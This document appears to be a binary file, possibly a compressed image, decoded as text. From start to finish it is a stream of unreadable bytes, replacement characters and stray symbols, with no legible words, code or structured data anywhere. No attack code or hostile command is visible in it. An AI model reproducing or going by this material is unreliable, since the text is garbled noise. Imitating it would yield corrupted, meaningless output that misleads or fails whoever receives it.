J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��Ϡ�&���^�PR�^ͺ��װc˞M����u�C#%I����\M�[��+_μ�������N����سW�ν��ȑ��!�����ӫ�!�x���k��,Y����O����� ��g��&H!� t���߄�p���ї݃2�*(�$�h�v��|��ŋ0rQB0lp�E	1�Xߋއ��B���Di�%��bG!*�c�����S�/J	e��]Ǥ�����h�i`u�)�uB�p$�2\Z�)�<�ϖ9"3��c���w��棐F��vg�\�� ) �P2��
�� \�L	j� AG.8r���u�vW����z�I�Z��
���hl`,=����}�S+���'�����Ԑǝ�"#��\0]����DY,1Ý�򨟘�:���֫^5$�2xQ7Xc7����[8���们]Kƻ���������A�<#��"��K��K2ɂ���-�l�甈�G���b��<s������c�#}t9��[�7@N����8'W]\"c'݊��~r��3,�P�#�r��k���ɍܭt3��!u]K�sτ�X!�F�6 ���csp6ـ�Ox�7O| ��x�4�H7�KC��	�cOom��^��fvr"S�3U�N?Z�-<>@�t�Q��L����.]r���_��u]��w�`R�Q��cc��ք�;���9l���A3�s��OH��4� ��r� vh����f��*U���)���wX�p�<�� �º�7<�q�ic��JP�<��U��8�9�{8��\���1mؘ���@���Ԡ�4�aj8��P�6T�)�O�8G3�،'t����L��a#쐂Y4 �1���RU?^�Rd�����@��@����;��l�c �0H]�z��H��#U2���j/3��4K!6`�a�
�< �.�cL��pF ���  ��"Up?����|�0���͉1�H���A�x,�p��&������������ ��*4�E�����8��H�=�Y ��H(<ޱ�(�ܞ��;QY�>7{VBIЂv%	hX��w >�/�J4�@�/\�F��7�Ŏnԗ[�"��HRb�/s�Sf6���|E
���V͕y���;JP�Ez�Y@"�1��N�� ���N]�Ԩ���!��2a,���pQ��m�o �γ�`в�5*5��B�GU"��0������v�+0�z���s��0;7��zCO؜��Y5>��[iS�j�8�ʦÛN��
��%0@P�zT�� �JE$Q�Z(:L�xFQ)� �
�(�ʾ��Mf�V�<�p��$��q�丁�8@4 ���� �D�SPA]���F�Z�(��H���/t�9&�ȣ!���7&�NIU��& ��:�ͨ���q:�E��7I�����
~E:�=�*� @���YO����+A��G��8'�9%6>xcq ,/P׺�����v3��\Nі?����;޽����\���?n$3��@p�"��2�5Y9�yL����QωZu��7x�;��6��p���:d���s�kkG}���[ۇ{�ߺi�'N��Q�����A9�A�k !�4��u�����8�_���KOo��VAvk9��j��]��1�q`@��"�E���4՝�wբz�Y0$>�,f��v� O	�Z�r�
��*��i�8o��^U�zˤ�ʤ[-������J*�� Ƴt\�׼�X�sx�.p�粖�Dx��X׍s��e���'qk��RI�d�#�*�m�2�'����H��T��s]�L��A.��o~s<Y��p���G~���z�+��_#"�P?J�� @� ��Aѻ>���%��o�����\�p��uժ�qvm錏����&GJS�^�Z�.�J��YV�Z�o G`:�ٵ@��I`��~J�:s8���R�I��r��8�s	������HwW�E�$5����	RR"����~ZR���?~ԏ��S��(���z׼���7;�A}���������|j^N����F�ޣ0�P�Y�B) M��g����x��@�{tH�	ҁl�B�p��f�4ɰYL�s 0H��Zo�yD��Gt>�z��7��t2/+Q)p�(��*�� �����'�|ɷ{+qe`)h�'�+��'�-q@��9q<�|x��Pm�bKpiu�WuEc�EQ�jt5jo�}t��� S �[p��i��YTd(�dIC0�$���^O�q+�q�r"�x��Ն.gf��N Zhm8���hH9w�@�Es gE@
m�r�� �z*tt �[@�t+�E��O���B�>X��X'`<@���IX�؊A8���2Q8�V@���xQL�VT�1F ��o	7p�a�jק}�v�g��a�i�p6�~��dO�8Hc4P�qI��� z���x�7r�����yJ�Y� Zo�m���(�8W�m�`�:W�����ׁF7h_b*r��&�'؂0ъ�؋?��/x�(���瑻H$)���aHH��X�8�y�:i�<��3�|��{�X��xB 9����o��i_jd]�0�P��4��W�bH�P9j�vbXK[Yv=E�Fd��E$%F �4��4O30�kCSyXx�vY��x����i�UbH�'N �s�x�3�P��s8G���� �i�I�����8{�$QC��Ȋ�8��)ٚ���
Q=��99����:葓@��y����A�2Y�Y��9�&�,��+���ɜ�ٜ�9��Y��i�љ��y�ܩ�ع��ٝ��9��Y��i�ᙞ�y��YI���V �prE���ؗi��a��ݷ}`HKb(~=6~��~��?Us>,��Ct��$��"z�!ׇ���������y�Șp��f*��,�����'
�	Y H�������g���`%� Bb=�D@��Y��y������`�N��-I/��TZ�?��hV��(�� A�A��8�bZ�dz�f��h��jڦl��n�p:�rZ�tz�v��xz�D�
Q�I@�T�@�]������g畎ڨaɍJ�Qy�Yx��6E�ĩ
�?�s i�Pr�i\ WfY�u��؉6��� ��$z����E��h y�l � �p�)j�y� ��Z�ꗭH�n��18&!�\j�IʤS�����T��1�溮���I�J�^�I�
{P������گ�8	��R���w�V}��ub���P
��v_�v� �]����ر��E���$��H�x��62��Y ����Z8;G�*z �l�
�P	� �p�I� �Pp�
�� PY0/� B�8���j�8Z��a9�2P'A p�k�m��lۯI����u[�k��n�{��tk��{��;��[���{��m��>���˷����;��{����{���p�����+��[���C��(Ⱥ'�) ��ۺ������;�����˻�ۻ���������;���dA|@9�qP��`]��`9���U
R�ٽ�۽����l��Z�g�v�EKUDED���:Dc�%�'� G���Ѫ��|�8�7۵]+ff������yZ�-\�\p���t�,���0��
T�ls� � Jе�p��
�(��tt=�I�Q'1	���@��A<�B\�D|�F����@<�L���R��S���
�UL�Z��\��Z��Sl]<�^�ħ{ep����l��nl�{0	�0����pe�ً�Y8Q�~|v�\����\
��������B߈v��E�$:Gc>4@�`��`4�4�E�FoRx{��H���
������M` 30JKrZ (ȠJ - ���l̯�3��L�m7��iP l� ��¯ܵ�@�5���zA"c�fP`� �|����������������\��|��|�<���������y�b����gLŇ�o����-������`�Rx�vŨY�ђ����ݨ��ݾc8Q&���5޻l�K�ֆ���?E��a@��/��M�<�2u��s2�`	\��ܵJ��J�+��0�	7�H���
tЈ-
O�И?��0�p�i ��� 	R��׌�ٌ��(��{��L'�������ł�؇�	e�R�ؐ��̹n[�-ِ}�����u��*h�w{�]ڦ}ڨ�ڪmڕk���p{Ă-��l�{p
a���PQH����ܨ۾����}v�tv*��&��Э�����]���Xtj#�R�%�K<-0��s�C����{ɡ��� ��8�R=ߣ��i��`��_ͫY0֩੷��Z|�n7��P=�2<�w��7��z�����"q?�٘� '��l�PW��$�� ��l�l��D��,��b�����٢��>��@�ڕ�Т�A~�H^�v;�C��wK1��P�}��]_�Ѳ�#����`>�b��� �_��\�������<Q�+��9��4iC�8���A��-��q,l1����ހY���.��6+�
`�v$�2���m*�  ����J�����<�v��F�͝���]��n�4�뺾빎�)����/N�3��n�g�����f��?����?�������� I�����>�?\��.�@\�{и\����@���K�Ҋ�т��  \���Wq�����~\'����,K��u��^Q�<~�@��Ӟ�b}.�Bm)E��������,ߏ���3��O��y��G����<ˬ���P@�n���7��X�<�t�����m���0Q�N���^�p�a���*���,N��ĉ������>����{������`��L��K �����\'���� ��������N ���<� u���C��9���LSÆ���y͎��+������>�5���� �0v��n�����,���݌ý��ϱ���U��P/��	�|�e�Κp������{��D ��?��_�����������ma��1��L�� $X�	.dذ��JH��E�5n����F�!�I��I�)U�d�@ȗ1a~�	���$u�����O��d#��2 >|Pq!�� Q��Z�U����U�V�a�j%{��W�h�fMKv�Vg]��p��
���}�l�h�7�5nҤ		��qc(�$O�ܯ��dɸl��3��X��RZ�Ԩo�^�&�#Gd�VR{��m�0<��;�4hp��q�ȏ/g���;s@�b�l�ٕ����u֬S�.=�E�g�9s�|�De�P�!��}����x"!���Xh��:�#�Sp! =����c�?	�XH��$�c!8�p!38�$B# ��P�E�Z�I��b�1ƗF��E�\�	EO<���rH"�4�H$�L� $�I(���q�0J�8X��Ȃ�c(% g�*-c��Jͭ��ͭ�ysN����� �L��5��3 8%�̨�܆.�h��'����,* G�'��"JNy�����L��<�L��Lo��n�6�*�M��n� �J8�����W`�;n�9����	 ����b� ��Z]���BSo��.u2�:���`\r�5w�%�\v��v�W\*$^ 6T�>vŝd�2䕠o��W`q�,X��6W\��M�]q�/�� �$�X�tI$PG�K6�d�SV�C.^����&>�*&�-�zK-��rK���诂��簊.z,c�i�*g�qJ�C�j��Qi�9����)�0n������TQI-ճ��+m�V_��;Zk�N�n�@���+.X���u����GJ�mY���ջh���jӻ��l�۶[N-�x܊�=�Cv��GW�t	!^�c_}v�\�v �-Dv�_�����}���=t�� �!�w�>��}~�� u֡W��}����W|��7�,\~��4���l.�������� K���w�h?��$��Ă?&PN�X�о �D��h�6����k�����G�}:[eҦ6S��moO�\37��M7�HC	ZPR("p;\G����|��w��
7h�FZ�1�*g9dpfT���
a����R���h.2��gL�$�=M�+A������&�Q�y����G0��$d�Ǡ0a�犞?�C(�C��$&�F.h�#��
2�E�2����'�'JT"lv-a+�>��q�1�r���h
�	0�c�i��f1i S�˔�2xL9%S�~b�Мv�2�] QxQ_���q���8�A��1%�f2Ù��4,LMx��Xխٙ�hЫ��P��(B~
�U���X�(���8�4�;��"�e�,j1\�"�T��e�)�&C9<5��\۞�|�x�ˍ9]�#S�.���`?m��� ��+b�8����X�>�j�Jّ��|�#���Ԡ���W�HU�>u������Qj|�_� U��K6���h� �$M7I�Ԙ_	0c�Ʉ�1�&N����\�1�@�š��S��D Q�:_�f�����;ҺN���l����i��P6u����9T��aE�����A��{��E�7�� #���%.��y�l���x�����HZ����Ԅ���3���=�#%�_s��	+mj�f�x��uT~�z�0�x�#��G��#����1�E�1J�8e'�
J�ժ#&+UOb��x���ć�aHQ
�t��>3�� �c ����12�X_3���dr��<�?��r:��ȄM�#�|y���Ak�O�@���N˸s��BU[��ŰV��
J0��b��+n�l���px(t�0�(�X3h�����b���v���gEn5���Bj^m�wAe�0*���8X�+�������Fq(Q��Z��R��œB0A��&��	�kF����f����a��Z��+q��'�0v�ڦ^���)��/�c�Z?�|�;�J��9e!!���1���x�8�zE&���'�x�<����o"/3,ٌZ],X�fx�a&'9ӁAo��۞2��g۶y��ͭya>yk�V���՞}���,�F�Cv\Āt0�v@�^w>��^���.�Y��nG'@9�^n���V���
&���AQu(#WcX^�+��ژ\���.;�d��]�s���RAw��}>Qe)`���q�ox,2 7�>�������< �@�e: Ї^��'���Uz�w>^�A�P��m�`h �>��5�-dw����K(@��Ƭ�/@o����A>~�{|�v�ʗ7�_��?�����ⴸԅ�\V�ì��#��gH	�S�w���9��)�����`�t�r�
@a!6��+@("� �^P�90�("(�~��] �#�@H:K�4�/�!+�S��Ҝ���뉼ȓ�0<�oӉ�[$<X�������T���������B�z~*&�*	(�������ד)@�#8#� .`��J�� �5*�Gx�Ӗgh��X�8C�X60C��m��=$� .x��z�m!�u���)x�y�k([z��2�e �7Y 8�c�� ��8�7j� ER��O��T�O��EPLEO��WdEz�(�Q��W�EdB��j�+K�E�&İ�KyzxHĆp?���j3�Sܺ��:��I�`� �@�����!�@��Q����(���~�G��V � ��@�X��дM��O��H/� �lH�|Ȇ� �H�L<(���ZU�H�t�Lj��d�WS$���YSȐLI�\Iܺ�0��I��ɒ�:�I	8�H��H��I�ʅdȜ|"�A�$�� B��� �C��J�dHB�3D�Jx ��B����É<� 8���g0 �[��LKry����ċ�?��$g��$ �l8 >��Z�x ;a� �&bb ��N�7 xa�d��L��O�L[�L��L���8�L�$�d@E�4�f�>mr-릫�8i��0+'���T��I�����FV�����-��?:S�q����pd�GG�
l4�RQx��h�v��A�P�-�x̃]؂؁`���4f�(�
����:A�CH����dI���l�I���������Y�O�H	pI�����%�	�Ў�� THU�����g��EK�Bx��,�`��xi�-�N��~!�4H��uJry�miyٖ�4���=�8
 X
�����'�ό ���b �k �b�ěM��U��+��`���8�y㷰�� ��)ƈ�p��tx/�uҽ�M��?i9۲F�#Γ��:y�� H�!�$�"��P`��GSV�(E�;k ��` S�T'����@���H4����ϟXA��;	]p��T���P�ɓ��uP��Pe}V���
�������=�<m��m�V����RP<-�˧�J,�Q(��|�p��� �p-�hK	�~��F��Th�T��m���mY�]X�%�myòT�H"��8��t�n8��:�:q��,��7 C>z��` ͔�!��}Y���G��G��KEt�Ŝ]�8��.MY��Lt�Y ��O$��+�e��m�;��JL�2��O�͵9���W�mԮ����_i�G"��!HU[鼁~pG�ڂ4 ��T�-�é�pǜf���d0 �xU�̨��ɡς�O��U��ϐ�Ha�_�g��a}cŰ�LPk��E��=݇��h�$��\��t�I��I	��=���Ȼ� =��%X��H	h�pŇ�J��rq[�m�٥�7,Kb�X`S���x(����&N�`�Db�_�E��D@�3m_�e�Όμ.���\����88�/�R�M�U��z,g���s� �Ӿ���Ô'P?�M�@]3y���:�|�-:�dh�?I�HE[ z��\[b��~ �G��G(o|4���N�,"E��q��-���	`���.�X\����U��ȕܞ�U�ĂIx*̝P� [��-��]d��jm]�d���0�`I,� 8�c9�c:��:�����5c4V��H�����x�� �c�mqW� -�C���HX� P�m�އ�]�hC�ks���RH�B6 �dX���tQP�䇌aP1Çc�ux���[2�Yb�7�$S5��j�L�Lfd^����%��.%�ͼ�k8�8�e��k��eE��L{뷥��,Ë���P�1C�	��A�-z
N��-Y��� �(;( �L(�U[I�T���
t4V��@�G��,���N6� Q�P ��wO8� ]؂G�T�%�G)
AӀb�˖~�b����A��-^PXS�F�e��ܠ.�.n�>Nc�eɏ씟��ǰ �NI�����І��j����A&mXm��0 �]k�M���F�k��k���p� X�ʨ݇eP!���FȀ���e��� X��� ���p<C^�ˋl�v���T�HM� k����e���Ɇ8(����\L��%�~+���g�R ���}��ޞL-�枭L�Nn�F��6�Xn���N\��Ӈ�.�G���=(��i���Z�HT�����G �IU�U�Fa�c�[��]P��V`l�}h`GP@��B�ah�� ���q�]�`OXͨ'����+�i���65��6>�@qOq?q,hq_q��(��Io�W+�:�qg;r!�X����qJ &8r�P&�Pg�(�r)��?��6���r����v� ��^Iuu������k�(���R�@�6^ʘ���kp���Esh ���Dk�Pd���3f�H~e�N�� F'�OnF��H��-gq�.m����*��$e
ؖm���R�=u5�_�}����luX�W�k  �]�:h�̸�̐uW����uf^Y}�,2ߦ��Cq�Lyqh��?��x&oC5�l��[�@aPN��4�IG�Fas4E�N=�*�@O%�c���N�8��9%� ��W��߅P��*xb���$�GŅ�{�O���"\-'�%�t��x�oq����NY��q�5��j��x"'6yI�!�y��c<�y��5�gt`r[�y��y������>�ϖ��vȷ�GVIWv䎬�P��B|H�6!l�&��:m��0`km��vRk�g�F{4����WfI�vz�t�������[����n �z��c N�e ��=�O�U��g�"X�G\���m���k�����}�_�i(Y�?�SE�����L��D��0D!�Mz�-X�v�!�@�fxG+�W������o&w�6��~(����]��4(�O ؁��~P���W�x(b��P F�@�����U"��˸��Z< [:,H�A�"l�� ��&R�h�"F��d"�=f��#�F��l��%EJ)92ܘ�&Μ:w��9��C�- 	��L�E��#Th��N8u@��Z����U뀞9K}-�u�Ț-J�mQ�!ֲ`0����P����l����0;@���Z��}�H1�ǒSn�2�X~�~������>w0p���T%>m��������؇����o��yb�8�8@�%_~-��jЂ%&��u�׫o��=صbq�\�������{o���iƨ;f̘���ΩPѬ�OH#�7J�l	�E	�$���H��3,���hx�7��#�X�+��)� 6��A>�B	 ȸE[�c�;��#�?
��. L?p����C0�p��>�"	 �#�h�F
(���-(Q�d�P �
8���,��&�9�#�ѡ�bh!J!�&���Y��L�I:�X�hF���OH�~��L�j����D����ꪩ��*�L����z+��v���Nd�S����h�Ȭ���M��l��`�g�<`���m����
e�` O�~�Nx%n#4"A`�4"!�iZY/@�Xae�ob�V��epmY�< VN��E�NouCA�j���Ö7TP�F�\��1���<�p�)��5@#^x���u�=R�	����@�����Q�5"\��M��4�OK��/#7M��ݧ�3��>���S��C�(�Rxa��v�a!�X�*b`'��p0G�>a�"��c����B:�8�E�@B	`<� �D�1N	�����R�3�Y%+�`�BL�>�
�9&+p�aC>��{��7'*�g���'��Z��� �`	���Zx�B���N?��qJ��uZ-���d�S���>��z+�.�Q���a�"XhJ�I��f�JU H�U��4�� t1�I, S!�e��\&3���^2����&0�jb�J 'q9OLS���X.��,b�΢�6��N���`>�!}����!����Yf ��Uc�{bF6@l\�����2ᜌ8&3N˾�t,�<KPZ�Q�U#J�q�7�A�9ʑq �5��<֬k��������<�9Ha`	��"@ �����
����ml��4����AB�*�@M`n ��<;ـ�-��"0�P� �;\�t��W�`>z\�氦<T�%�@(v�=�s�����q �
���.BQdiKk��#n)�-� ���v��:�O�#��>47�-�y�K�7J�T%�A��5Ld�b�C�'х�O(�(Fq�>M���H!�G�E�o�e�T��,h)�!�2�V�B�f��G.��#,8�O�U�g�� 51˸H3į��3I��RwȰ��]:�r��r�"(����<���1�� L�8m�N[�c5�8r�0�c1���<� j� � �(�9*#��P�2�x��&i3�d�&٨U�eV��1�!��G^����7�Ch�P�����mpӂ�:�'��o&�-10����臍��9�
K:ݏA$&��G0�І-Pi8��+���1���PBZ�Ѝi$P��� ��H���Y G�NM��@�y'{�	��C�X�<�*Q�B�K
�v�.n0�,�G���0]�Ǆ	?X|�0�?,�_��0����SLb����k1>j����J���7�Y$t����*�d!��AfXt�r�%��@�an���<EyJ#�b40�``�*U4(��,�,�5�bN����� ~�_A��YQ�!�؉���A��ad�	N��82f4B{ ��d�yT�b�|�Ӟ�4����o� ����=��M�l	V;p��Y�m��P���]���/Qk��6U�mC���l�[���r�TD� �(H�T�Ƒ�"(��V@B���L Q���#���ܘ�.� `�
1�R6C��a�.�0��¾3p�.XA11"� ���'�O���,�ODC��H!�`���.e�3�k`��M.����/�1�g��G�5(C�arS)F�?,���)}�$�q��Ճ�L� U�@��u�ςf	F �.�Yд� �e4�}x3WvR��__	�O2P�~��G��g�N/�yf ���To�۲<C'�֩�,?\Y�t9��E�c���n�q��b�`���lԪ��Ī���]���H�9N���cg�X������1Ъ5�lC��mh�!$��Y[�PI�b�D��-�T�l�����*0��r4* ��
6�-�E�`n[��H��R�*�肺\������T�� ����v��<�x�N���ė}E� ���M��5��ԟ�%�
��
��
F���`˭�,� @Tڠ� �������!��P(��� ]!���F¥ܘ~��� �%H���j��܌���LI����,D�u���Ɯ���WlY���=��g8�B�IJ��ٚu�,�����_���8�t!R��%H`�%��\�\�|�� �2x��E���y ��!%�+.,�� UC%��b�� �b,Z`����Qb]����rĕ�ه~|A&��=A37X�L�E�A����[+[�\��i-�@��/���2	I�8B?����4���8T�.������a��0TA0 �p�u���� 3��um'hS	��+ �
 � L�	����̎�(�6͓~�W���x �X�X�uܟ� a��,���`N6����ݤP���%R&%
aR��	%�� LD!@����JL]t�W�%։%׽��@�B>ډ�����lڥ�#*au ܑ���E���� � �� ^��a�`%ᚵ�&^H�M�����@X��*H�6�F� <5�An|�$�0��4���%��1G1�ꝞmZG�Q."�%����'1�/Vp� �2 #1 A7 �k��fmM~@&��I�4��!|fE [k�҅�R��,a�9������m�p��@p���B�.(��T �@� +�BrI�tB0�@	��.��x�A0� 7�D� +܀#t���I8	 9m��t���䘌�(�zj`J��X\Kb�K� �x�@�@B$(�
�g>Q���*�
⠎iQf�M� �A�QP� S"eU�\B�TڠS�B� jXf]�~%��3�a?�@ P�
m�Q-֠��]�����Vh�[� �jh���)bީ�*!���@��h�y)�f]�z�K$�`p�5|��j�b(�^)�26�l��I��j0��)V��ڧ�ڨ������*�n��R��YM(��|�����H5>��q�H�?p��I����8��y�Rz��h�#`S��R��7�������@`�C��B�3��8L@4Y�	I�&D(T �P����8�A�I�# ����W�UA,�����h=�(�V���i�3H�?����(��b)
b��rV��� D�����E�,UvU�����"���� 
\a��`�N�	`)� %l�S�أ:*�Ωh���ܠ� 	|	�`���]��h^^��W��� f�a�a��`*��ڶ-��V̀��Y؆]�Y�2kIl��a �l"$ǧ�&|8�ss#��&�FV�Q�E��F�;�L����9R\��[���v�9P� �vrC�I����7Rߴ^����9���ې��(h�:��㌉4}���	#�'	�k	(	#��0B{	 �A0B萤�a�#� ��{iA�����	{�@p�îW�H��O�Z�bH�nl�f�	X�`�/� �� 
� 
�� 0�0��6%��603T`Sp$ �po0w�{��Ng0�(�g0S�0k�е0_�?<�W��m$���� �fD,���aV@��Р�A"j����:�r��ʩ��iVة[Rq?�i�꟞-�-�-"�	h���
H흆0�^�	`C8 :\�$}�)*�j��f_�Ȣ +� W���!'�+�"#�@).cpd�}�C~l&M�;d8X94�wr㰽���m��m]�z�@��θF��,��>�����o	��8hA�����M  C/p����+ �������@��	���l(��W����N�J��Kj,�r�Ǻ��`0 0<o��~�q���3>�>�3?��S`��@�NV�-
�0jtۚ0����3=k��b�Dj,���4a�&�k��Dgg�3����� QM�ؙ����ڊ��ա�@��4g��ۆ�O7���V�@�� LiEjg��k$�� 6p:< <�$�*t"�j��#}���mJ�̪Y�5Z�#HVn��udm.14�q8k�noP�6lC���r�,�(?�k��+����'���z ���`���-a�-/�� �����#�@?���+#���@���:� '��:�H�N�/:��� `dB7�v(�@+��������`:����/<7�sG7tO�tW��.*ug�u[�S��sgw�Z�v�TED�;k��2�x�7<�B�7|spo�tG4}[w��zow$ķo0vӷB_D,��8���N��n�(<��-��F�#8�� �g8�Ý�c�h8�x��O����8�8��8���`8�������SO��C8 �&�FV#�0,C)�W��**:���"zA0Vq���Gy_��!��FZ�O��s�#ו��j(�2X�3ꇭ}�7��4X�5D �rla�Vl�r���bc�z2@X��� �@C�������W�.S�#TA?肖,s��g0�V	�2����8���@D� �H�� ��@	̀,\7�� � 8ۉ�Ul>X9�$:'�����:���; ���S���Gi��@���z��_;�g;
D���oEX��G{��;��E���-8�g��g� �i~��ܞ������V�@�k�K���Ǵ[J�H��2�aRq	�@ږ8b2����9��zx։��;�7u�?E=�1� �@j��k��]��sʦ̐�}��܃�O��̼ D�d]yp�5�;�;<�r&�sv����4X��C&��P#5��5��(��k�9�%��2[c�S,��.��TA�y�h���u���LT������k�C��p #�	��@$ (A?�B4wm�N$�z�@	������Q ����O�J��K�(��.�S�;�>�?���G�D���*;��>�����>�;�w�������SD�����?��!��Y�AqP�K�P�����8�g��g�����rY�"�S��x��?O����4?�?�;u�@8� |��f�Ĳa@�6P ��
	.Rlɵ%Ŋ]+�D�`�4"BPH�!��4�dH9j4Af̍,ijl9�fM�;o�AQ�C�#�l�1�ǌ]p��\�7O�I���[�v���lX��� C��Z�Lp;�F�4iU�[A�
��b ��F`��ٵqb�>�`�0����lQ��VEb�bS S�`*��mF("|p���ӎ`%�(0��ݜp��ӏo��u�P�b�_@��(�P�M����JD�*�P���J�:r47تEkV�ر:�׷~�����/�+����
���\�>, �+,���
!�G@����'t�®VYE�t �DO,�?Z�������BFo0���a������G�<r�7���H|,a$�t���#�����G-��>{��?�4�$�HQzP��VL��O�<��G�p¡�w0��ȡ�j��!�Q��Q��8�t�JL�Ƅ(L��SP?�t�!0�4��b:u&V]m�WO��'b�X"�G�b ��5�i�q&g�iF*o��� n��Z��B+���r+���+/��R�;�� �1�áG����*V���W^ѣ 80p��`X�a�2�e�|�E�rˣ��~Q��	8��:�ph�� )|�Nٔ�(ؘv�nd�t+9V���>�K���C/���c�=d���à���B�;�`��������<9|�j/�@ (�jꪫ�O�V!�"_�Z�2�\[F�\R�ஏ�i@���e|A �Y���Ԏ����J���3��%G#�!n>��WFRt�]!�c�bH�H��(��Zg���a爋f�ATݽ��u7	xكI��{�I��)��V�w�W ��U�)c�j��xb�l��'	�#��Z���v[n���c�`�X)W��ۅ���k�4���pYX& ��`�-ۅqt�p@%��
�V0�:�yMt�p1%��:������	L�:�0A?f@���F�Z���;4�yn����L-<{�ϠU8#n-DN��&ʰ���'_Y��# ���kT���|��5X i
���E
-�����64�@Er}Ƕ���pE�[�n`���y3�}��:��p�܂☣|����x$V9�]2D0���Ax��{�B��+DJW�D*Bb|CV��e,/U���x�ޫ����y�PƤ,�J��2Q�����׎�9C�������aRO�S������إ[{a`�7�4��\���e,�1�� �Z 0h$p�CB��bc�A(�pT�p ��c��b� 4&���, ķ$��d�
 An�S2=��y ��p������8�㲞���gz��Nu�S���?jP�:T��}��`T2,⨋��/6�T��A]#���U�^�_�)���U��5�i=��U����:�k\��~��v�^��'�Gn{�����է������ZU��U��P�&([Y�^���c��|4W�����|�@�0�� �0�.p�DD!	iTQBG �܊���HNx���D'/�%'�Q\�V��	~��dѕ�.@PL�4oW�"ʯ�1��#�m���k +�œ���k�E.����	�pA&8`';��-�Fc �����=�ky�@.���
(�8V��~��aĉ ��Z8^M��Q�8Bc0N��B1`�d���d��ff|�ii���t�9�SS�\d#�IV򒙬d<9Qɑ�Œ��74�Y6�V�U-�_&+��f37��@���#���M?v�^��Ķ��m�3a��"=����Q2ހd>���IU$��'���pf�Q  K��[�6�P�� s�:H�Bj�,�Ԏr�E"R�����5-c��[~C�� �/C�K�^�D��U5�I��L�!���z5g'�)θ�;����� h�4��[����s�&^j�-r�}�A(���������0�y[�����	4,
��C�ӛWx�1����Rڀ�/���8�~Ta1(,�� J̍s����t���1{���gOFƂ-P�3��x*��7��5z�f�|��d_��IW�ҙ���}�cnr��,`�W�:0���g��=Ur����>�Ђ͏��Fg;�ͱ���&fP�������(�>��������B�5�\';w�oB\p;ξ�M����-�P9>�� �+u���edQ��ꁢ�8�����oe�;`���LLRڛ�	��-���z܎�V�bfR�b���	�@�"�͏���}��N����f 
�w���)�B�%�w?X�N8����o*Я~p ���0"��L(c\�dL`J �Z J@p�d��0 �Z��tl�zH�t���B��,v��"�V���Z�\�_��O
!�$�n�n,�.ɰ��������+�#�ɸ���.O*����O�*+���Gˮj?")��>iK�ız��g����Z��/��p�LC����2��0i�H`�a����`��QP)���Z�"(%�hg��x�`E�|Ǘ|��t�U���J�BW��e����T������F����+�˽�˛����뾎 �`~�+����,� &��M�J�4f.��گ7�~�����@-^
��B�>�:� ���n���2�) ^����p̥v�k��B-FP|, ��%��* ������^0��!#� �Ld!�,!5o&��Ȋ#���,#r	CɜO�P��p�"MF��h�&k�&k�H��&ٰ�f��`�'/kI,kIT ���'����l�%���2KT���*-�'�l
P@%+��%	F � ���PQ!H�P�M(��"@1y8A��/�R/�2���^I��v��@x��t'��I'������nk�(�W�� ����A*�A������m�vq�ĩ��-ݎ�Z �^���j�v 8�z#��/�ap��Hla�%�Q(P	h�fV��n� \H>nƀ��9�#v`3�7�fPgV����%��l3�#���lȮ�l ��ʲ����,	��
RO��L���k��=��=Q2DzNB�B7a
��T�Ϧ��R�(��&T
%I�lD�>�%�c�ЌLe�����4�G�!C���,F> D{tB7)�Ҏm -D+I7,ESO��O�`�� ����r( ��(%y�A8�~��~�$��x��a� ��. מ�e��r�:���2�֒�a�|XR��!*�����I���4�b��5�/���n`*���:�	�B��b b��b�+ ������p����4�#�ܱ������pUe�ܱ;�ST
S��;��b�z�S� ���Z��Z�A�K[��[2ON H��\.�̕\ON�\��DO�]�u _#2_�U_�n��5[=�^ ,�u$��^�U[��\�B/H+$��VF� ���G�2+�r�"6[�F[5VF��[��He��ZU`)��$tb7�)s&+ke��*�$+�(;��!fsd(��j6b��QC�O8��A�$S2�V�v���13y��u<bL ��S�a�+w8%�z!#@���aj���u�����|)�|���oO�2k��!L�!����> ���
@s�v+� ��	��M}��RW�H`��ۉX!� ��w�ڠe��!`�Ob� �t�â��Vl9��N�W��fJ ĺ�9�ych��Ɩ�<w�<�u�u� R[��\��Z�3ZB{��Z�5{�|��`�Z˗|���+�U}�w[��{��zS`�[S6~�u�����!@A��x~�b��?��G�T vF���(k
��C���2XFAT "�?��T@�a$��ld��v
��,�l�B��E�8t
N���NGa�G%ԇ+4H̪UЊ�E�G�Wr�b���@�sP��j�!��V��K]MVS�!ȖU����@�A�.etdI�`w��1����^�L�GO]�1���&bpwe �-��5�"`�� -,�r�Os7w 05S�K6�o(`t�⏺b�� ��ҀaJ�Tc�>�p���t!wM��V�N/� �y���@��x�y��0YY]����~,���3r,��W��D!@O�`�����.��.�\ ����䀿��Y���`㹜��[B"	�ٟ���h@J b��5x>tb�7��:�����Z�
FD���Di+�l�hmn��J�\ab�Y�!�P�)�@�g��kz�5ZF�A�zb�yb�v��r���P1�L��k��K'��K�At
sbM��|�/w�x� ����:�y¬��k{�1������!~��!q��q;Sɡ��T����sOSxS�15`8ۏ|�n �`6��fF�n ơ
 �*[�p z�(��2����4^�2A�>a�T���[~���:r�:�Æ��y��f��<W�=�A�U� ��d����U7�}V� ���U��}�W���×����ۼ!���$i�H�� qX�@���7�(�rbqzm��coaJ�{�w[��LZa���tH���ݛ�Q��Z,d ��f�@@Ԫ���6t�����\���U���@ VJ n�A\�xGN#1�au�My�8�����P�r�)�Z�^����E�!5���+پ.�f��5@��
X`�p@7h~CnBauN��@b���I=:��VƓA�a����9�c�a�P���*��}[u(��[zӓ��z� ��s������kA[1��y, �����b!E��[�\�
���+\=��@� 	�ur��u�	f��g��5�{��ե� 
�bڦe���D��	���/ۧ����.�[M:�˵�'ܷ�
Y��w]�y]ݻ�/D��Oh��`R��N��@��Q���@ &|�%���ybB"~NU%�jO�i��9��(孹4kS��+��S��>���d14�vʹI嬼S3�G���
FV{cƼ�{�v�B�4������K�Il+�;?�7�6�Ue.�b��	5��z�(.��9�E ��I�/ =�SN�Ӹ��Y������`������ٹ7����~b�U\�������U��>�#��������#, ��#���;O\ d;�����ۡ#�G����]��[�@�e�FX�ZA�K���+5�B٦�=���ݛ����M���j�����k+�Ub�MOeS�V��$A�V\U�`��_�7���x��v��!~%X��ހ���<,�Z���[ޒb���G&p�� �B[
